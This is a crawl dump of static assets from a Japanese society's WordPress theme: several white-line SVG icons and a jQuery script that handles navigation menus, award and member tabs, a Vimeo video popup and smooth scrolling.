19.08 4.93 21.58 8.5 18.02 5.58 15.1 2.02 18.66"/><polygon class="cls-2" points="21.53 4.88 19.08 4.47 18.61 1.96 15.04 5.53 17.96 8.45 21.53 4.88"/><path class="cls-2" d="M15.45,19.12a9,9,0,0,1-1,.42v4a.58.58,0,0,1-.3.51.59.59,0,0,1-.59,0l-.05,0v6l3.4,2.13V20.57Z"/><path class="cls-2" d="M10.07,24a.53.53,0,0,1-.32.1.58.58,0,0,1-.26-.06.57.57,0,0,1-.31-.51v-4a8.24,8.24,0,0,1-1-.42L6.7,20.62V32.1L10.1,30V24Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.jsee.jp/wordpress/wp-content/themes/jsee/assets/img/common/journal.svg
body_size: 2671
content:
<svg xmlns="http://www.w3.org/2000/svg" width="35.015" height="26.11" viewBox="0 0 35.015 26.11">
  <g id="グループ_5" data-name="グループ 5" transform="translate(-207.565 2169.23)">
    <g id="グループ_4" data-name="グループ 4" transform="translate(4 6)">
      <path id="パス_33" data-name="パス 33" d="M157.565-2158.658v22.537a39.338,39.338,0,0,1,8.368-2.017,14.194,14.194,0,0,1,7.919,2.017,20.855,20.855,0,0,1,8.189-2.017,22.135,22.135,0,0,1,8.537,2.015c-.1-.051,0,0,0,0v-22.537a21.267,21.267,0,0,0-8.54-1.526,21.073,21.073,0,0,0-8.189,2.79,19.76,19.76,0,0,0-7.919-2.79A20.6,20.6,0,0,0,157.565-2158.658Z" transform="translate(47 -14)" fill="none" stroke="#fff" stroke-linejoin="round" stroke-width="2"/>
      <path id="パス_34" data-name="パス 34" d="M221.073-2167.923v12.958" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="1.5"/>
      <path id="パス_35" data-name="パス 35" d="M208.35-2168.051a13.592,13.592,0,0,1,4.707-.969,11.237,11.237,0,0,1,4.43.969" transform="translate(0 1)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
      <path id="パス_38" data-name="パス 38" d="M208.35-2168.051a13.592,13.592,0,0,1,4.707-.969,11.237,11.237,0,0,1,4.43.969" transform="translate(16 1)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
      <path id="パス_36" data-name="パス 36" d="M208.35-2168.051a13.592,13.592,0,0,1,4.707-.969,11.237,11.237,0,0,1,4.43.969" transform="translate(0 6)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
      <path id="パス_39" data-name="パス 39" d="M208.35-2168.051a13.592,13.592,0,0,1,4.707-.969,11.237,11.237,0,0,1,4.43.969" transform="translate(16 6)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
      <path id="パス_40" data-name="パス 40" d="M208.35-2168.051a16.188,16.188,0,0,1,3.623-1.13,11.861,11.861,0,0,1,2.712.172" transform="translate(16 11)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
      <path id="パス_37" data-name="パス 37" d="M208.35-2168.051a13.592,13.592,0,0,1,4.707-.969,11.237,11.237,0,0,1,4.43.969" transform="translate(0 11)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
      <g id="楕円形_6" data-name="楕円形 6" transform="translate(232.5 -2158)" fill="#fff" stroke="#fff" stroke-width="1">
        <circle cx="0.75" cy="0.75" r="0.75" stroke="none"/>
        <circle cx="0.75" cy="0.75" r="0.25" fill="none"/>
      </g>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://www.jsee.jp/wordpress/wp-content/themes/jsee/assets/img/common/election.svg
body_size: 681
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 31.17 42"><defs><style>.cls-1{fill:none;stroke:#fff;stroke-linecap:round;stroke-linejoin:round;stroke-width:1.57px;}</style></defs><title>アセット 9</title><g id="レイヤー_2" data-name="レイヤー 2"><g id="aitem"><rect class="cls-1" x="0.78" y="13.84" width="21.31" height="27.38"/><rect class="cls-1" x="11.84" y="0.78" width="8.22" height="10.56"/><polyline class="cls-1" points="20.4 9.11 30.39 9.11 22.1 13.84 0.78 13.84 9.08 9.11 11.66 9.11"/><polygon class="cls-1" points="30.39 36.49 22.1 41.22 22.1 13.84 30.39 9.11 30.39 36.49"/><line class="cls-1" x1="10.15" y1="11.34" x2="21.65" y2="11.34"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.jsee.jp/wordpress/wp-content/themes/jsee/assets/img/common/guideline.svg
body_size: 877
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30.58 30.58"><defs><style>.cls-1{fill:none;stroke:#fff;stroke-linecap:round;stroke-linejoin:round;stroke-width:2.24px;}.cls-2{fill:#fff;}</style></defs><title>アセット 6</title><g id="レイヤー_2" data-name="レイヤー 2"><g id="aitem"><circle class="cls-1" cx="15.29" cy="15.29" r="14.17"/><path class="cls-2" d="M17.7,12.89l-2.41-9.6-2.4,9.6-9.6,2.4,9.6,2.41,2.4,9.59L17.7,17.7l9.59-2.41ZM15.29,17a1.7,1.7,0,1,1,1.7-1.7A1.7,1.7,0,0,1,15.29,17Z"/><polygon class="cls-2" points="19.68 12.51 22.08 8.5 18.08 10.9 18.4 12.18 19.68 12.51"/><polygon class="cls-2" points="12.19 12.18 12.51 10.9 8.5 8.5 10.9 12.51 12.19 12.18"/><polygon class="cls-2" points="18.4 18.4 18.08 19.68 22.08 22.08 19.68 18.07 18.4 18.4"/><polygon class="cls-2" points="10.9 18.07 8.5 22.08 12.51 19.68 12.19 18.4 10.9 18.07"/></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: http://www.jsee.jp/wordpress/wp-content/themes/jsee/assets/js/custom.js?1768644794
body_size: 2589
content:
$(function() {

	//PCナビ関連
	var wWidth = $(window).width();
	var nextChild = $('.unit__nav').children('.child');

	if(wWidth > 480){
		$('.unit__nav ul').hide();
		$('.unit__nav').hover(function(){
			if(nextChild.length != 0){
				$(this).children('.child:not(:animated)').slideDown('fast');
			}else{
				exit;
			}
		},function(){
			nextChild.slideUp('fast');
		});
		
		$('#pc__language').html('<div id="google_translate_element"></div>');
	}else{
		$('.unit__nav ul').hide();
		$('.unit__nav').click(function(){
			if(nextChild.length != 0){
				$(this).children('.parent').toggleClass('liActive');
				$(this).children('.child:not(:animated)').slideToggle('fast');
			}
		});
		
		$('#sp__language').html('<div id="google_translate_element"></div>');
	}

	//スマホナビ関連
	$('.sp_nav').click(function(){
		$('body').toggleClass('noScroll');
		$('.sp_nav').toggleClass('sp_nav_active');
		$('nav').slideToggle('fast');
	});
});

//各賞受賞関連
$(function() {
	$('.box__award_detail:not(:first)').hide();

	$('.box__award_select .year').click(function(){

		$('.box__award_select .year').removeClass('select_active');
		$(this).toggleClass('select_active');

		$('.box__award_detail').hide();
		var dYear = $(this).data('year');
		$('.year_' + dYear).fadeIn();
	});
});

$(function() {
	$('.box__member_detail:not(:first)').hide();

	$('.box__member_select .member').click(function(){

		$('.box__member_select .member').removeClass('select_active');
		$(this).toggleClass('select_active');

		$('.box__member_detail').hide();
		var dYear = $(this).data('member');
		$('.member_' + dYear).fadeIn();
	});
});

//WEB動画
$(function() {
	$('.video__act').click(function(){
		var filename = $(this).data('filename');
		var vUrl = '//player.vimeo.com/video/' + filename;
		var wWidth = $(window).width();

		if(wWidth > 1000){
			var ratio = 450;
		}else{
			var ratio = wWidth* 0.95 * 450 / 800;
		}

		$('.box__video iframe').attr('src', vUrl);
		$('.box__video iframe').attr('height', ratio);
		$('.popup').fadeToggle('fast');
	});

	$('.close').click(function(){
		$('.popup').fadeToggle('fast');
		$('.box__video iframe').attr('src', '');
	});

	$('.popup_bg').click(function(){
		$('.popup').fadeToggle('fast');
		$('.box__video iframe').attr('src', '');
	});
});

$(function() {
	$('a[href^="#"]').click(function() {
		var speed = 500;
		var href= $(this).attr("href");
		var target = $(href == "#" || href == "" ? 'html' : href);
		var position = target.offset().top;
		$('body,html').animate({scrollTop:position}, speed, 'swing');
		return false;
	});		
});

--- FILE ---
content_type: image/svg+xml
request_url: http://www.jsee.jp/wordpress/wp-content/themes/jsee/assets/img/common/about.svg
body_size: 1135
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26.11 28.34"><defs><style>.cls-1,.cls-3{fill:none;stroke:#fff;stroke-linecap:round;stroke-linejoin:round;}.cls-1{stroke-width:1.84px;}.cls-2{fill:#fff;}.cls-3{stroke-width:0.92px;}</style></defs><title>アセット 2</title><g id="レイヤー_2" data-name="レイヤー 2"><g id="aitem"><polygon class="cls-1" points="25.19 6.86 25.19 27.42 0.92 27.42 0.92 0.92 20.24 0.92 25.19 6.86"/><polyline class="cls-1" points="24.76 6.92 19.8 6.92 19.8 0.98"/><path class="cls-2" d="M5.93,11.12A1.12,1.12,0,1,1,4.81,10,1.12,1.12,0,0,1,5.93,11.12Z"/><line class="cls-3" x1="7.66" y1="10.88" x2="22.15" y2="10.88"/><path class="cls-2" d="M5.93,15.21A1.12,1.12,0,1,1,4.81,14.1,1.12,1.12,0,0,1,5.93,15.21Z"/><line class="cls-3" x1="7.66" y1="14.96" x2="22.15" y2="14.96"/><path class="cls-2" d="M5.93,19.3a1.12,1.12,0,1,1-1.12-1.12A1.12,1.12,0,0,1,5.93,19.3Z"/><line class="cls-3" x1="7.66" y1="19.05" x2="22.15" y2="19.05"/><path class="cls-2" d="M5.93,23.38a1.12,1.12,0,1,1-1.12-1.11A1.12,1.12,0,0,1,5.93,23.38Z"/><line class="cls-3" x1="7.66" y1="23.14" x2="22.15" y2="23.14"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.jsee.jp/wordpress/wp-content/themes/jsee/assets/img/common/link.svg
body_size: 783
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 45.24 16.67"><defs><style>.cls-1{fill:#fff;}</style></defs><title>アセット 8</title><g id="レイヤー_2" data-name="レイヤー 2"><g id="aitem"><path class="cls-1" d="M36.48,10.46H7.73a2.13,2.13,0,1,1,0-4.25H36.48a2.13,2.13,0,1,1,0,4.25Z"/><path class="cls-1" d="M29.09,5.15V5a.71.71,0,0,1,.71-.71H43.11a2.13,2.13,0,1,0,0-4.25H29.8a5,5,0,0,0-5,5v.19Z"/><path class="cls-1" d="M2.13,4.25H15.64a.71.71,0,0,1,.71.71v.19H20.6V5a5,5,0,0,0-5-5H2.13a2.13,2.13,0,1,0,0,4.25Z"/><path class="cls-1" d="M16.35,11.52v.19a.71.71,0,0,1-.71.71H2.13a2.13,2.13,0,1,0,0,4.25H15.64a5,5,0,0,0,5-5v-.19Z"/><path class="cls-1" d="M43.11,12.42H29.8a.71.71,0,0,1-.71-.71v-.19H24.84v.19a5,5,0,0,0,5,5H43.11a2.13,2.13,0,1,0,0-4.25Z"/></g></g></svg>